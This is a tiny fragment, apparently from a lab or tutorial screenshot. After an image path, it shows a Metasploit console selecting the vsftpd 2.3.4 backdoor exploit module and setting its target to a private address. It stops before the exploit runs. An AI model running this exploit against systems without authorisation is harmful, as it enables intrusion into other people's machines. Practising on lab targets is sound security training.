 msf exploit(unix/ftp/vsftpd_234_backdoor) > set rhosts 192.168.1.27
rhosts => 192.168.1.27
msf exploit(unix/ftp/vsftpd_234_backdoor) >